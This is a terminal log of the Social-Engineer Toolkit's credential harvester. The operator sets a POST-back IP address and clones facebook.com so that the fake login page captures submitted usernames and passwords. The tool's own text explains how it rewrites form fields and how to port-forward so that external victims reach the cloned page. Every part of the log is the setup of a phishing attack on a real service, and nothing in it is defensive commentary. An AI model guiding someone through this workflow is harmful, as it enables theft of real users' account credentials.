 [-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.20]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com